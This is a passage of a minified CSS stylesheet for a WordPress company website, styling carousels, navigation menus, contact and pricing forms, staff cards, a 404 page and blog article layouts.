.owl-lazy{opacity:0;transition:opacity .4s}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s}#can_we_do,#dev_proc,.owl-carousel .owl-video-tn{background-repeat:no-repeat}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.article__item:hover img,.can_we_do-wrap:hover,.price-box:hover{transform:scale(1.1)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-size:contain;transition:opacity .4s}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.slicknav_btn{position:relative;display:block;float:right;padding:.438em .625em;line-height:1.125em}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.188em;float:left;color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:.875em;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_icon:before{background:0 0;width:1.125em;height:.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25);background-color:#fff}.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline;padding:0;margin:0}.slicknav_menu{font-size:16px;background:#4c4c4c;padding-top:5px}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;padding:0}.slicknav_btn{margin:5px 20px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222}.slicknav_nav{color:#fff;margin:0;font-size:.875em}.slicknav_nav ul{margin:0 0 0 20px}.slicknav_nav .slicknav_row,.slicknav_nav a{display:block;padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_brand{float:left;color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}body{font-family:"Open Sans",sans-serif}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif}header{position:fixed;width:100%;z-index:1000;top:0}#masthead{-moz-transition:6s ease-out;-o-transition:6s ease-out;-webkit-transition:6s ease-out}.info_can_we_do object{height:100px}.step_icon{width:15%;display:inline-block;vertical-align:top}.step_description{position:relative;width:82%;display:inline-block}.custom-logo-link img{position:relative;margin-top:8px;z-index:100;margin-right:30%}.steps_content{left:0;position:absolute;margin:0 auto;width:100%}.tab-link-title{display:block;padding:1.25rem 1rem;border:0 solid #e6e6e6;border-bottom:0;line-height:1;color:#000}.tabs-title>a{font-size:.875em;color:#606060}.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{background:#fff;color:inherit}#steps_prog_serv .step_description .step_description__title,.cities-title{font-size:18px;font-family:"Open Sans";text-transform:uppercase;font-weight:700}.tabs-content{padding:3rem 1rem;border:none;color:#0a0a0a}.home_items_1st_block{display:inline-block;font-size:inherit;vertical-align:top;width:auto}.content_about_us h3{padding:1.5em 0 .7em;font-size:3em;font-weight:600}.site-branding,.site-info{display:inline-block;width:15%}.menu-menu-1-container,.menu-menu-1-rus-container{display:inline-block;padding-top:12px}.acc_items_step_prog_serv{text-align:center;display:block;width:100%;border:none;overflow:hidden}.main-navigation{flex-grow:1;display:flex;justify-content:flex-end}.acc_items_step_prog_serv:nth-child(odd) a{position:relative;right:-4px}.acc_items_step_prog_serv a{border-top:2px solid #ddd}.acc_items_step_prog_serv .is-active a{color:#000;border-top:2px solid #52529e;font-weight:600;background:0 0}.accordion-item:first-child>:first-child::after{display:block;width:1000000px;height:2px;position:absolute;left:0;bottom:0;content:"";background-color:#f5f5f5}.accordion-item:first-child>:first-child .acc_items_step_prog_serv a{color:#424242;font-weight:600}.acc_items_step_prog_serv li:hover a,.after-post .wpcf7-form-control-wrap input:focus,.wpml-ls-current-language a{color:#000}#go-top,.site-languages a:hover span{color:#ffac00}.step_description{text-align:left;padding-left:65px}nav .menu a{font-size:1em;color:#777;padding:20px 10px 15px}.example-color span,nav .menu li.current_page_item a{color:#151515}nav .menu a::after{display:block;content:"";height:4px;width:0%;background-color:#ffac00;transition:width .3s ease-in-out}.site-languages{align-self:center}.site-languages .sub-menu{display:inline-block;list-style:none;margin:0}.site-languages a{display:inline-block;padding:15px 0 0 10px;color:#bbb3b3}.main_description p{color:#424c6d;margin-bottom:5px;z-index:100;font-weight:400;font-size:24px;line-height:36px}.main_description h1,.main_description h3{font-size:65px;font-weight:600;line-height:60px;font-family:cocogot;letter-spacing:2px;margin-bottom:20px}.main_description h1{line-height:1.25}footer{background-color:#3d4a76;padding-top:2em}.footer_nav{bottom:1em;background-color:#1e2b57;width:100%;padding-top:1%;padding-bottom:1%}.site-info{top:2em}.email_label,.name_label{display:inline-block;width:48%}.email_label{margin-left:4%}.wpcf7-form>.wpcf7-form-control-wrap{display:inline-block;width:50%;float:left}.wpcf7-form-control-wrap+p{display:inline-block;width:200px;float:right}.contact_form_footer{text-align:center;color:#fff;font-weight:500;padding:.5em 2em}#wpcf7-f24-o1{padding:0 30px 100px;margin-bottom:20px}div.wpcf7-response-output{margin:8em .5em 1em;padding:.2em 1em;border:2px solid red}.contacts_img{padding-right:15px}#tech_part h2{color:#000!important}.page_contact{margin-bottom:50px;margin-top:115px}.page_contact h2::before{content:"";display:inline-block;width:9px;height:9px;background-color:#ffd526;border-radius:50%;margin-right:24px}.page_contact h2{font-family:"Open Sans",sans-serif;font-size:30px;line-height:30px;font-weight:700;margin-bottom:20px}.page_contact ul{margin-left:0;margin-bottom:80px}.page_contact ul li{font-size:18px;display:block;padding-left:36px;margin-bottom:4px}.page_contact ul li:before{display:inline-block;color:#c3c1c1;font-weight:700;position:absolute;top:0;left:0}.page_contact ul li:first-child a{color:#6a832c;font-size:16px;font-weight:600;margin-left:12px}.page_contact ul li:first-child a:before{content:"";display:inline-block;width:5px;height:5px;margin-right:5px;border-radius:50%;background-color:#6a832c;vertical-align:middle}.page_contact ul li:nth-child(2) a{color:inherit}.page_contact ul li:first-child:before{content:"P:"}.page_contact ul li:nth-child(2):before{content:"E:"}.page_contact ul li:nth-child(3):before{content:"A:"}.page_contact ul li:nth-child(4):before{content:"T:"}.page_contact li span{display:inline-block;font-weight:700;color:#c3c1c1;margin-right:20px}.page_contact ul li p{margin-bottom:4px}.page_title{font-weight:700;font-size:48px;text-align:left;margin:1em 0}.page_header{display:none;overflow:hidden;background-color:#26252b;height:12em}h3{width:100%;margin:.1em 0}p em{padding-left:.6em;display:block}p em::before{display:inline-block;background-color:#008bd5;width:3px;height:100%;content:"";position:absolute;left:0;top:0}.back_page_header{position:absolute;width:100%;bottom:0;transform:scale(1.2)}.page_header .page_title{position:relative;top:1em;color:#fff;margin:0;font-weight:400}span.wpcf7-not-valid-tip{margin-top:-1em;font-size:1em;font-weight:400;display:block}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#fff;border:1px solid #ccc;border-radius:0;padding:3px 3px 3px 10px}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:0;background-color:rgba(0,0,0,0);box-shadow:inset 0 1px 2px rgba(10,10,10,.1);font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#fff;transition:box-shadow .5s,border-color .25s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.porto_title,.widget{margin:0 auto}#can_we_do .title_block,.porto_title,h1,h2,h3,h4,h5{font-family:"cocogot regular"}textarea[rows]{height:1.5em}.contact_footer_title{padding-top:15px}#can_we_do{background-image:url("https://istec.us/wp-content/uploads/2022/11/background_what-can.webp");background-size:cover;padding-top:5%;padding-bottom:4%}.icon_we_do object{height:6em}.title_we_do{font-size:18px;font-weight:600}.descr_we_do{padding:0 15px;font-size:16px;color:#7a7a7a;font-weight:400}.porto_title{display:block;padding:2.5em 0 .7em;font-size:50px;font-weight:400;width:fit-content}.porto_title::after{content:"";width:40%;height:2px;background:#ffac00}.info_can_we_do{max-height:600px}.can_we_do-wrap{border-radius:5px;transition:.2s ease-in-out;position:relative;padding:30px 0 50px;margin-bottom:30px;background-color:#fff}.descr_we_are{font-weight:600;background-color:#fff;color:#3a3a3a;font-size:1em}#tech_exp .title_block,.button_price_serv:hover .text-button,.error404,.header-price .title_price_serv,.header-price .type_price_serv{color:#fff}.descr_we_are p:first-child{display:inline-block;float:right}.title_we_are{position:relative;top:-20px}.title_we_are h2{color:#fff;font-weight:600;font-size:55px}h2.large-12.cell.title_block.text-center{padding-top:10%}#dev_proc{background-color:#f6f7fd;background-image:url("https://istec.us/wp-content/uploads/2018/05/photo_how_develop1.png");background-position:10% 80%;padding-bottom:80px;padding-top:70px}#dev_proc .in_dev_proc:last-child::after{content:""}.icon_dev_proc object{height:8em}.icon_dev_proc{padding:3em;margin:0}.info_dev_proc{position:relative;background-color:#fff;-webkit-box-shadow:0 0 90px -26px rgba(0,0,0,.75);-moz-box-shadow:0 0 90px -26px rgba(0,0,0,.75);box-shadow:0 0 90px -26px rgba(0,0,0,.75);margin:1em}.title_dev_proc{line-height:1.5;font-size:24px;font-weight:500}#tech_exp{background:linear-gradient(to right,#267aaa,#617fdf);padding-bottom:20px;padding-top:50px}#tech_exp object{margin:.4em}#cms_exp .icon_cms_exp{margin:2em}#tech_part{padding-bottom:40px;padding-top:40px}#who_we_are{padding-top:80px}.steps_prog_serv_block h2{padding:2.5em 0 .7em;font-size:50px;font-weight:500}#go-top{font-size:40px;position:fixed;bottom:25px;left:25px;cursor:pointer;display:none;z-index:999;opacity:.5;transition:.15s}#go-top:hover{text-shadow:2px 2px 5px rgba(0,0,0,.5);opacity:1}.cll{animation-name:rotate360;animation-duration:6s;transform-origin:50% 50%}@keyframes rotate360{from{transform:rotate(0)}to{transform:rotate(360deg)}}.animation_wrapper object{position:absolute;right:-20%;transform:rotate(-24deg)}.animation_wrapper{min-height:100vh;position:absolute;overflow:hidden;top:0;width:100%}.info_tech_exp{filter:brightness(0);transform:scale(11);opacity:0;overflow:hidden}.main_description{top:200px;z-index:100}.wrapper_tech_exp{filter:invert(1);overflow:hidden}.icon_wrap{padding-bottom:50px;overflow:hidden}.top-bar,.top-bar ul{margin-top:-.5em;background-color:rgba(255,0,0,0)}.error404{overflow-x:hidden;background-color:#171829;min-height:100vh}.error404 a{color:#fdbf2b}.cont_404{margin-top:15vh;height:100%}.text_404,.text_404::after{margin:0 auto;display:block}.text_404{width:2.5em;height:2.5em;-webkit-box-shadow:0 0 284px 2px #fffcff;-moz-box-shadow:0 0 284px 2px #fffcff;box-shadow:0 0 284px 2px #fffcff;padding:.4em;color:#ffb505;font-weight:800;font-size:12em;border-radius:50%;background-color:#fff5dc;background-color:-moz-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:-webkit-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:radial-gradient(ellipse at center,#fff5dc 1%,#fff 2%,#fff5dc 100%)}.descr_price_serv ul li strong,.staff-position{font-weight:600}.text_404 object{z-index:100;left:-10%;position:absolute;width:60%;bottom:-12%}.info_dev_proc object{height:180px;padding:35px}.text_404::after{content:"";height:2%;left:-25%;width:150%;bottom:-10%;position:absolute;background:-moz-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:-webkit-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:linear-gradient(to right,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%)}.about-header h3:after,.descr_we_do:after{content:"";border-bottom:3px solid #ffac00}.descr_404{font-size:2em;top:2em}.contacts_block li:first-child:before,.footer_nav li{display:inline-block!important}#cms_exp object{width:60%}.rc-anchor-normal{height:74px;width:270px!important}.footer_nav,footer .site-branding,footer .site-info{position:inherit}input[type=button],input[type=reset],input[type=submit]{border:1px solid #ffad00;border-radius:10px;font-weight:600;background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#fff!important;transition:.2s linear;font-size:16px!important;line-height:1;padding:1em;margin:5% auto 0;width:25%}#wpcf-custom-btn-0:hover,.wpcf7-submit:hover{color:#fff!important;cursor:pointer;background-position:0 100%}span.wpcf7-not-valid-tip{color:#ffad00!important}#wpcf-custom-btn-0,.wpcf7-submit{background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#000!important;transition:.2s linear}.about_us_staff,.logo_we_are{background-size:cover;background-repeat:no-repeat}.descr_we_do:after{bottom:30px;position:absolute;display:block;left:40%;width:20%}#who_we_are h2{float:left;display:inline-block;margin-bottom:10%;font-weight:400;color:#151515;height:100%}.descr_we_are>p:first-child{display:inline-block;width:70%}#wpcf7-f1029-o1 input[type=email],#wpcf7-f24-o1 input[type=email],#wpcf7-f24-o1 input[type=text],#wpcf7-f24-o2 input[type=email],#wpcf7-f24-o2 input[type=text],#wpcf7-f24-o5 input[type=email],#wpcf7-f24-o5 input[type=text],textarea{border:none;border-bottom:1px solid #fff}#wpcf7-f1029-o1 input[type=submit],#wpcf7-f1029-o2 input[type=submit],#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit],wpcf7-f1029-o2{min-width:-moz-fit-content;min-width:fit-content;background:#ffad00;float:right;color:#fff}#wpcf7-f1029-o1 input[type=submit]:hover,#wpcf7-f1029-o2 input[type=submit]:hover,#wpcf7-f24-o1 input[type=submit]:hover,#wpcf7-f24-o2 input[type=submit]:hover,#wpcf7-f24-o5 input[type=submit]:hover{background-color:#fff!important;color:#ffad00!important;opacity:.9}#copyrights{font-size:12px;color:#fff;display:inline-block;opacity:.7;align-self:flex-end;margin-left:10%;vertical-align:sub}.about-us-part{display:flex;margin-top:10%}.about-header{min-width:30%}.about-header h3:after{display:block;width:80px;margin-left:5%}.about-header h3{padding:0;margin:0 0 0 5%;line-height:1em}.notice h6,.notice-more{line-height:16px;font-weight:400}#staff-photo{display:flex;flex-wrap:wrap;padding:1%;justify-content:center}#staff-photo div{margin:1%}#typedtext__vendor h3:last-child{margin-bottom:53px}.logo_we_are{background-image:url("https://istec.us/wp-content/uploads/2018/05/laptop.png");position:relative;margin-bottom:15px}.prices-text{margin:auto 20%}.prices{display:flex!important;justify-content:center}.price-box{transition:.2s linear;border-radius:10px;border:1px solid rgba(0,0,0,.1);background-color:#fff}.price-box:hover{-webkit-box-shadow:0 0 20px -6px rgba(0,0,0,.75);-moz-box-shadow:0 0 20px -6px rgba(0,0,0,.75);box-shadow:0 0 20px -6px rgba(0,0,0,.75)}.chose-price{display:block;margin:auto;border:1px solid #000;width:30%;color:#000!important}.content-price-new{background-color:#fff;box-shadow:0 0 20px 0 #cecece}.price-form{border-bottom:1px solid currentColor}.checkbox-agree{vertical-align:top;display:inline-block;padding-right:10px}.privacy-pol__normal>span:last-child{display:inline-block;width:90%}.staff-position{color:#3975d6;padding-bottom:5%}#price-form input[type=submit]{background:#ffad00;color:#fff;border-color:currentColor!important}#price-form input[type=submit]:hover{background:#fff!important;color:currentColor!important;border-color:currentColor!important}.staff-skills{padding:5% 11%;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:.5s;background-color:#fff}.portfolio-image,.staff-image{display:block;width:100%;height:auto}.staff-person:hover .staff-skills{opacity:.9}#our_team_header{text-align:initial;margin-left:1%}.logo_we_are img{top:15px;margin:auto;display:block;width:50%;left:7%;position:relative}.staff-skills li{margin-bottom:5%}div.wpcf7{margin:0;padding:2%}.form-span{display:block;margin-top:5%;font-size:18px;color:#222}input[type=checkbox]{height:20px;position:relative;top:6px}#service-page-ul{position:relative;margin:0;padding:0}#service-page-ul li{padding-left:45px;position:relative;padding-bottom:50px}#service-page-ul li:last-child{padding-bottom:0}#service-page-ul>li::before{content:"";display:inline-block;width:25px;height:25px;top:7px;left:0;position:absolute;border-radius:50%;background-color:#fbd74e;-webkit-box-shadow:inset 0 0 0 3px #fff;-moz-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff;border:1px solid #fbd74e}#service-page-ul::before{position:absolute;content:"";display:block;border-left:1px dashed #ffd537;left:12px;bottom:10px;top:10px}.wpcf7 input,.wpcf7 textarea{box-shadow:none;color:#000}footer .menu li.current_page_item a{color:#fff;opacity:1}footer .menu-item a{font-size:.75em;color:#fff;font-weight:700;opacity:.7;padding:0 .7rem}footer .site-info img{padding-bottom:3%}.menu-menu-1-rus-container,footer .menu-menu-1-container{display:flex;align-items:flex-end;justify-content:center}.after-post form p,.bloc1,.bloc2,.portfolio-wrapper{justify-content:center}.site-info{margin-right:2%}.about-us-video img,.about_us_staff img,.porfolio-image-container img,.portfolio_site_image img,img.aligncenter{display:block;margin:auto}.porfolio-image-container div{max-height:100%}.about_us_staff{width:100%;margin:2% 0;background-position:center}.about-us-video{margin:2% auto;padding:1%}#wpcf7-f667-p212-o1 input:placeholder,#wpcf7-f667-p212-o1 textarea:placeholder{color:red}#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea,#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea:focus,.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap input:focus{border:none;border-bottom:1px solid #ccc;box-shadow:none;color:#000}.email-label,.first_name_label,.last_name_label{display:inline-block;position:relative;max-width:30%}.price_form_inf label{transition:.2s linear;position:absolute;top:0;left:0;z-index:10}.price_form_inf input:focus label{top:-20px}.first_name_label,.last_name_label{margin-right:4%}.email-label input,.first_name_label input,.last_name_label input,.text-label input{border-top:none;border-left:none;border-right:none}.laptop-div img{-webkit-box-shadow:0 0 24px -5px rgba(0,0,0,.75);-moz-box-shadow:0 0 24px -5px rgba(0,0,0,.75);box-shadow:0 0 24px -5px rgba(0,0,0,.75)}.content_about_us h2{margin-top:5%;margin-bottom:3%;margin-left:1%}.content_about_us p{margin-left:5%}.price-box-button input{position:absolute;right:15px}.price-box-wrapper:nth-child(4n+1){color:#ff9a00}#wpcf7-f349-o3 h4,.price-box-wrapper:nth-child(4n+2){color:#f66}.price-box-wrapper:nth-child(4n+3){color:#c258af}.price-box-wrapper:nth-child(4n+4){color:#9564d5}.header-price{border-radius:10px 10px 0 0}.price-box-wrapper:nth-child(4n+1) .header-price{background:url("/wp-admin/images/1.jpg")}.price-box-wrapper:nth-child(4n+2) .header-price{background:url("/wp-admin/images/2.jpg")}.price-box-wrapper:nth-child(4n+3) .header-price{background:url("/wp-admin/images/3.jpg")}.price-box-wrapper:nth-child(4n+4) .header-price{background:url("/wp-admin/images/4.jpg")}.descr_price_serv ul{margin:20px;text-align:left;padding:0}.header-price .title_price_serv{padding-top:15px;font-size:30px;margin-bottom:0}.content-price-new{padding:30px}.type_price_serv{padding-bottom:15px}.button_price_serv{font-size:12px;padding:5px 15px;font-weight:700;border-radius:10px;border:1px solid currentColor;color:currentColor;transition:.2s linear;display:block;margin:0 auto}.notice,header#masthead{transition:top .8s linear}.button_price_serv:hover{background-color:currentColor;cursor:pointer}.descr_price_serv ul li{color:#000;padding:10px 0;width:100%;border-bottom:1px solid #dedede}.price-boxes-container{padding-bottom:80px;padding-top:30px}.descr_price_serv ul li:last-child{border-bottom:none}#tech_exp .title_block,.footer-price{padding-bottom:20px}.wpcf7-list-item-label{font-size:16px;color:#838383}#wpcf7-f667-p212-o1{border:none;position:relative}#wpcf7-f667-p212-o1 h4{text-align:center;font-weight:700;font-size:24px;color:currentColor!important;border-bottom:2px solid currentColor!important;padding:.5em 0;margin-bottom:1em}#wpcf7-f667-p212-o1 span.wpcf7-list-item{margin:0 10px 0 0}#wpcf7-f667-p212-o1 .acceptance{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}#wpcf7-f667-p212-o1 .acceptance_text{font-size:12px;line-height:1.2em;color:#777}#wpcf7-f349-o3 input[type=email],#wpcf7-f349-o3 input[type=text],#wpcf7-f350-o4 input[type=email],#wpcf7-f350-o4 input[type=text],#wpcf7-f352-o2 input[type=email],#wpcf7-f352-o2 input[type=text],#wpcf7-f667-p212-o1 input[type=email],#wpcf7-f667-p212-o1 input[type=text],#wpcf7-f667-p212-o1 textarea{font-size:16px;color:#666}#wpcf7-f349-o3 h4,#wpcf7-f350-o4 h4,#wpcf7-f352-o2 h4{font-weight:700;font-size:24px;text-align:center}#wpcf7-f667-p212-o1 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background-color:currentColor;color:#fff;max-width:79px;max-height:27px;line-height:0;font-size:14px;font-weight:700}#wpcf7-f667-p212-o1 input[type=submit]:hover{background-color:#fff;color:currentColor;border:1px solid currentColor}#wpcf7-f667-p212-o1 .price-form{margin-top:2%;border-bottom:2px solid #ffa121}#wpcf7-f349-o31,#wpcf7-f350-o4,#wpcf7-f352-o2{border:none}#wpcf7-f349-o3 .wpcf7-list-item-label,#wpcf7-f350-o4 .wpcf7-list-item-label,#wpcf7-f352-o2 .wpcf7-list-item-label{font-size:16px;color:#777}#wpcf7-f349-o3 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#f66;color:#fff}#wpcf7-f349-o3 input[type=submit]:hover{background:#fff;color:#f66!important;border:1px solid #f66}#wpcf7-f349-o3 .price-form{margin-top:2%;border-bottom:2px solid #f66}#wpcf7-f350-o4 h4{color:#a256a2}#wpcf7-f350-o4 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#a256a2;color:#fff}#wpcf7-f350-o4 input[type=submit]:hover{background:#fff;color:#a256a2!important;border:1px solid #a256a2}#wpcf7-f350-o4 .price-form{margin-top:2%;border-bottom:2px solid #a256a2}#wpcf7-f352-o2 h4{color:#8864d1}#wpcf7-f352-o2 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#8864d1;color:#fff}#wpcf7-f352-o2 input[type=submit]:hover{background:#fff;color:#8864d1!important;border:1px solid #8864d1}#wpcf7-f352-o2 .price-form{margin-top:2%;border-bottom:2px solid #8864d1}.close-order{position:absolute;top:10px;right:10px;cursor:pointer;min-width:20px}.can_we_do-wrap:hover object{animation-duration:1s;animation-iteration-count:1;animation-name:forObject}@keyframes forObject{from{transform:rotateY(0)}to{transform:rotateY(360deg)}}.grid{max-width:100%}.grid-item,.grid-sizer{width:25%;padding:5px}.grid-item{height:200px;overflow:hidden}.grid-item--width2{width:50%;height:400px}.privacy-pol__normal{font-size:12px;color:#777}.portf-image{box-sizing:border-box;overflow:hidden}.shadow{z-index:1010;position:fixed;top:0;min-width:100%;min-height:100%;background:rgba(75,100,163,.69)}#can_we_do .title_block{color:#fff;padding-bottom:2%;font-size:43px}.info_cms_exp{height:100%;padding:30px 0 15px}#cms_exp .in_cms_exp object{width:60%;margin:0 auto}.in_cms_exp{-webkit-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);-moz-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);text-align:center;margin-bottom:30px}.wrap{width:100%;padding:20px;overflow:hidden}.grid-sizer{width:calc(50% - 15px)}.item{float:left;margin-bottom:15px}.item:nth-child(odd){overflow:hidden;height:271px}.item:nth-child(2n){overflow:hidden;height:543px}.services-page .in_cms_exp{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:center;margin-bottom:30px}.price-form{color:currentColor!important}#price-form{border-radius:10px;padding:18px 36px}#price-form input[type=submit]{margin:10px auto 0;display:block}input[type=radio]{position:relative;z-index:-1}input[type=radio]::before{content:"";position:relative;top:-2px;right:3px;background-color:#fff;z-index:1;display:inline-block;width:20px;height:20px;border-radius:50%;border:1px solid currentColor}input[type=radio]:checked::before{-webkit-box-shadow:inset 0 0 0 2px #fff;-moz-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;background-color:currentColor}.underline{border-bottom:3px solid #ffac00}.ann_fonts_center{margin-top:53px;margin-bottom:89px;max-width:470px}.portfolio_site_image{margin-bottom:2%}#who_we_are h2{width:29%;font-size:50px}#cms_exp .title_block,#dev_proc .title_block,#tech_part .title_block{padding-bottom:30px}#cms_exp{padding-top:60px;padding-bottom:60px}.insta_icon{align-items:flex-end;opacity:.8;display:none!important}#author,.insta_icon section,.notice-inside{display:flex}.insta_icon section:not(:last-child){margin:0 15px 0 0}.insta_icon .widget-title{font-size:18px;color:#fff;margin-right:11px;margin-bottom:4px}.insta_icon img{vertical-align:bottom}#tech_part .owl-item{padding-bottom:20px;padding-top:20px}.staff__box__wrapper{margin-bottom:1%}.notice{background:#b1314c;border-bottom:1px solid #2b2121;position:fixed;z-index:10000;width:100%;top:-60px}.notice-inside{max-width:1440px;margin:0 auto;justify-content:space-between;align-items:center;padding:0 2%}.notice h6{color:#fff;font-size:12px;padding:5px 0;margin:0}.notice-more{color:#fff;font-size:12px;text-decoration:underline}.notice-more:hover{color:inherit;opacity:.8;text-decoration:none}.close-notice i{line-height:26px;color:#fff}.close-notice i::before{content:"X";font-style:normal}.close-notice:hover i:before{opacity:.8;text-shadow:1px 1px rgba(0,0,0,.5)}.mobile-logo{font-size:30px;font-weight:600;line-height:42px;font-family:cocogot;letter-spacing:-2px;color:#ffac00;display:none}.article__item{position:relative;margin-bottom:60px;padding-bottom:27px;box-shadow:4px 4px 40px -7px rgba(0,0,0,.25)}.article__img{overflow:hidden;width:100%;height:250px}.article__img img{width:100%;height:100%;object-fit:cover;transition:transform .5s linear}.article__date{display:none;position:absolute;top:0;left:0;padding:7px 15px 7px 7px;font-weight:700;background-color:#5b549c;color:#fff;font-size:1rem;border-bottom-right-radius:5px}.article__item a,.article__item p{padding:0 20px;display:inline-block}.article__item p{font-size:1rem;color:#222}span.article-header{display:inline-block;margin:2em 0 1em;color:#20212d;font-family:"Open Sans";font-size:1.125em;font-weight:700;line-height:normal}.article__item .article-header{font-weight:700;color:#5b549c}.istec-pagination .pagination .current{background-color:#fdba29;border-radius:50%}.istec-pagination .pagination a{border:1px solid #aeaeae;border-radius:50%;color:#aeaeae}.content_post{padding-left:15px;padding-right:15px}.single-main{padding-top:5.625em}.single-main .content_post a{color:#3d4a76;text-decoration:underline;font-weight:700}.istec-breadcrumb{margin-top:20px}.istec-breadcrumb a{color:#4e4e4e}.breadcrumb_last{color:#121219}.post_title{padding:3.75em 0 0}.content_post-container{padding-top:2.188em}#author{color:#3d4a76;margin-bottom:1em}#author .author-avatar img{max-width:96px;height:auto;border-radius:50%}#author .author-descr{padding:1em}#author .author-descr strong{font-size:15px}#author .author-descr p{font-size:12px;margin-bottom:.5em}.kk-star-ratings.lft{float:none;margin:30px 0 20px}.after-post{padding:2.813em 1em 2.188em;margin-top:70px;margin-bottom:5.625em;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center}.btn-contents,.btn-contents:hover,.btn-contents:visited{color:#ffac22}.no-site-title{margin-bottom:13px;font-size:1.835em;font-weight:700}.no-site-descr{max-width:500px;margin:0 auto 32px}.after-post .btn:last-child{margin-left:45px}.active-text:before{content:"";position:absolute;top:0;left:-13px;bottom:0;border-left:1px solid #3d4a76}.after-post form p{display:flex;flex-wrap:wrap}.after-post input[type=submit].btn.wpcf7-submit{margin:0 1em 1em;border:1px solid #ffac22;border-radius:5px;background:#ffac22;color:#fff;font-weight:700;min-width:175px;width:auto;padding:15px 10px;transition:.5s}.after-post .wpcf7-submit.btn.wpcf7-submit:hover{background:#fff;color:#ffac22!important;cursor:pointer}.after-post .wpcf7-form-control-wrap input{height:3em;border:1px solid #fff;color:#fff;border-radius:5px}.after-post div.wpcf7-response-output{margin-top:1em}.anchor-sideber{position:fixed;right:0;transform:translateX(100%);top:146px;z-index:2;transition:.5s linear}.btn-contents{display:block;position:fixed;right:0;top:145px;z-index:3;padding:5px 